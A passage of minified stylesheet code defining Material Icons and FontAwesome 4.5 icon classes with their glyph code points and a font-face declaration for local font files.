.material-icons-settings_input_antenna:before{content:"\E8BF"}.material-icons-settings_input_component:before{content:"\E8C0"}.material-icons-settings_input_composite:before{content:"\E8C1"}.material-icons-settings_input_hdmi:before{content:"\E8C2"}.material-icons-settings_input_svideo:before{content:"\E8C3"}.material-icons-settings_overscan:before{content:"\E8C4"}.material-icons-settings_phone:before{content:"\E8C5"}.material-icons-settings_power:before{content:"\E8C6"}.material-icons-settings_remote:before{content:"\E8C7"}.material-icons-settings_system_daydream:before{content:"\E1C3"}.material-icons-settings_voice:before{content:"\E8C8"}.material-icons-share:before{content:"\E80D"}.material-icons-shop:before{content:"\E8C9"}.material-icons-shop_two:before{content:"\E8CA"}.material-icons-shopping_basket:before{content:"\E8CB"}.material-icons-shopping_cart:before{content:"\E8CC"}.material-icons-shuffle:before{content:"\E043"}.material-icons-signal_cellular_4_bar:before{content:"\E1C8"}.material-icons-signal_cellular_connected_no_internet_4_bar:before{content:"\E1CD"}.material-icons-signal_cellular_no_sim:before{content:"\E1CE"}.material-icons-signal_cellular_null:before{content:"\E1CF"}.material-icons-signal_cellular_off:before{content:"\E1D0"}.material-icons-signal_wifi_4_bar:before{content:"\E1D8"}.material-icons-signal_wifi_4_bar_lock:before{content:"\E1D9"}.material-icons-signal_wifi_off:before{content:"\E1DA"}.material-icons-sim_card:before{content:"\E32B"}.material-icons-sim_card_alert:before{content:"\E624"}.material-icons-skip_next:before{content:"\E044"}.material-icons-skip_previous:before{content:"\E045"}.material-icons-slideshow:before{content:"\E41B"}.material-icons-smartphone:before{content:"\E32C"}.material-icons-sms:before{content:"\E625"}.material-icons-sms_failed:before{content:"\E626"}.material-icons-snooze:before{content:"\E046"}.material-icons-sort:before{content:"\E164"}.material-icons-sort_by_alpha:before{content:"\E053"}.material-icons-space_bar:before{content:"\E256"}.material-icons-speaker:before{content:"\E32D"}.material-icons-speaker_group:before{content:"\E32E"}.material-icons-speaker_notes:before{content:"\E8CD"}.material-icons-speaker_phone:before{content:"\E0D2"}.material-icons-spellcheck:before{content:"\E8CE"}.material-icons-star:before{content:"\E838"}.material-icons-star_border:before{content:"\E83A"}.material-icons-star_half:before{content:"\E839"}.material-icons-stars:before{content:"\E8D0"}.material-icons-stay_current_landscape:before{content:"\E0D3"}.material-icons-stay_current_portrait:before{content:"\E0D4"}.material-icons-stay_primary_landscape:before{content:"\E0D5"}.material-icons-stay_primary_portrait:before{content:"\E0D6"}.material-icons-stop:before{content:"\E047"}.material-icons-storage:before{content:"\E1DB"}.material-icons-store:before{content:"\E8D1"}.material-icons-store_mall_directory:before{content:"\E563"}.material-icons-straighten:before{content:"\E41C"}.material-icons-strikethrough_s:before{content:"\E257"}.material-icons-style:before{content:"\E41D"}.material-icons-subject:before{content:"\E8D2"}.material-icons-subtitles:before{content:"\E048"}.material-icons-supervisor_account:before{content:"\E8D3"}.material-icons-surround_sound:before{content:"\E049"}.material-icons-swap_calls:before{content:"\E0D7"}.material-icons-swap_horiz:before{content:"\E8D4"}.material-icons-swap_vert:before{content:"\E8D5"}.material-icons-swap_vertical_circle:before{content:"\E8D6"}.material-icons-switch_camera:before{content:"\E41E"}.material-icons-switch_video:before{content:"\E41F"}.material-icons-sync:before{content:"\E627"}.material-icons-sync_disabled:before{content:"\E628"}.material-icons-sync_problem:before{content:"\E629"}.material-icons-system_update:before{content:"\E62A"}.material-icons-system_update_alt:before{content:"\E8D7"}.material-icons-tab:before{content:"\E8D8"}.material-icons-tab_unselected:before{content:"\E8D9"}.material-icons-tablet:before{content:"\E32F"}.material-icons-tablet_android:before{content:"\E330"}.material-icons-tablet_mac:before{content:"\E331"}.material-icons-tag_faces:before{content:"\E420"}.material-icons-tap_and_play:before{content:"\E62B"}.material-icons-terrain:before{content:"\E564"}.material-icons-text_format:before{content:"\E165"}.material-icons-textsms:before{content:"\E0D8"}.material-icons-texture:before{content:"\E421"}.material-icons-theaters:before{content:"\E8DA"}.material-icons-thumb_down:before{content:"\E8DB"}.material-icons-thumb_up:before{content:"\E8DC"}.material-icons-thumbs_up_down:before{content:"\E8DD"}.material-icons-time_to_leave:before{content:"\E62C"}.material-icons-timelapse:before{content:"\E422"}.material-icons-timer:before{content:"\E425"}.material-icons-timer_10:before{content:"\E423"}.material-icons-timer_3:before{content:"\E424"}.material-icons-timer_off:before{content:"\E426"}.material-icons-toc:before{content:"\E8DE"}.material-icons-today:before{content:"\E8DF"}.material-icons-toll:before{content:"\E8E0"}.material-icons-tonality:before{content:"\E427"}.material-icons-toys:before{content:"\E332"}.material-icons-track_changes:before{content:"\E8E1"}.material-icons-traffic:before{content:"\E565"}.material-icons-transform:before{content:"\E428"}.material-icons-translate:before{content:"\E8E2"}.material-icons-trending_down:before{content:"\E8E3"}.material-icons-trending_flat:before{content:"\E8E4"}.material-icons-trending_up:before{content:"\E8E5"}.material-icons-tune:before{content:"\E429"}.material-icons-turned_in:before{content:"\E8E6"}.material-icons-turned_in_not:before{content:"\E8E7"}.material-icons-tv:before{content:"\E333"}.material-icons-undo:before{content:"\E166"}.material-icons-unfold_less:before{content:"\E5D6"}.material-icons-unfold_more:before{content:"\E5D7"}.material-icons-usb:before{content:"\E1E0"}.material-icons-verified_user:before{content:"\E8E8"}.material-icons-vertical_align_bottom:before{content:"\E258"}.material-icons-vertical_align_center:before{content:"\E259"}.material-icons-vertical_align_top:before{content:"\E25A"}.material-icons-vibration:before{content:"\E62D"}.material-icons-video_library:before{content:"\E04A"}.material-icons-videocam:before{content:"\E04B"}.material-icons-videocam_off:before{content:"\E04C"}.material-icons-view_agenda:before{content:"\E8E9"}.material-icons-view_array:before{content:"\E8EA"}.material-icons-view_carousel:before{content:"\E8EB"}.material-icons-view_column:before{content:"\E8EC"}.material-icons-view_comfy:before{content:"\E42A"}.material-icons-view_compact:before{content:"\E42B"}.material-icons-view_day:before{content:"\E8ED"}.material-icons-view_headline:before{content:"\E8EE"}.material-icons-view_list:before{content:"\E8EF"}.material-icons-view_module:before{content:"\E8F0"}.material-icons-view_quilt:before{content:"\E8F1"}.material-icons-view_stream:before{content:"\E8F2"}.material-icons-view_week:before{content:"\E8F3"}.material-icons-vignette:before{content:"\E435"}.material-icons-visibility:before{content:"\E8F4"}.material-icons-visibility_off:before{content:"\E8F5"}.material-icons-voice_chat:before{content:"\E62E"}.material-icons-voicemail:before{content:"\E0D9"}.material-icons-volume_down:before{content:"\E04D"}.material-icons-volume_mute:before{content:"\E04E"}.material-icons-volume_off:before{content:"\E04F"}.material-icons-volume_up:before{content:"\E050"}.material-icons-vpn_key:before{content:"\E0DA"}.material-icons-vpn_lock:before{content:"\E62F"}.material-icons-wallpaper:before{content:"\E1BC"}.material-icons-warning:before{content:"\E002"}.material-icons-watch:before{content:"\E334"}.material-icons-wb_auto:before{content:"\E42C"}.material-icons-wb_cloudy:before{content:"\E42D"}.material-icons-wb_incandescent:before{content:"\E42E"}.material-icons-wb_iridescent:before{content:"\E436"}.material-icons-wb_sunny:before{content:"\E430"}.material-icons-wc:before{content:"\E63D"}.material-icons-web:before{content:"\E051"}.material-icons-whatshot:before{content:"\E80E"}.material-icons-widgets:before{content:"\E1BD"}.material-icons-wifi:before{content:"\E63E"}.material-icons-wifi_lock:before{content:"\E1E1"}.material-icons-wifi_tethering:before{content:"\E1E2"}.material-icons-work:before{content:"\E8F9"}.material-icons-wrap_text:before{content:"\E25B"}.material-icons-youtube_searched_for:before{content:"\E8FA"}.material-icons-zoom_in:before{content:"\E8FF"}.material-icons-zoom_out:before{content:"\E900"}@font-face{font-family:FontAwesome;src:url(../css/32400f4e08932a94d8bfd2422702c446.eot);src:url(../css/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(../css/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(../css/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(../css/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url(../css/f775f9cca88e21d45bebe185b27c0e5b.svg#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1E